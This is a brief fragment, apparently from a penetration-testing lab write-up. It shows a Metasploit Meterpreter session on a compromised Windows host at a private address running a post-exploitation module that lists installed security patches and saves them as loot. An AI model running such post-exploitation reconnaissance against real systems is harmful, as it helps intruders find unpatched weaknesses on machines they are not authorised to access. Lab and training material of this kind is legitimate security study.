 meterpreter > run post/windows/gather/enum_patches
[*] Running module against L-PC (192.168.114.141)
Installed Patches
=================
HotFix ID  Install Date
---------  ------------
KB2534111  3/7/2023
KB2999226  3/7/2023
KB4474419  3/7/2023
KB976902   11/21/2010
[*] Patch list saved to /root/.msf4/loot/20230307173724_default_192.168.114.1
41_enum_patches_432978.txt
meterpreter >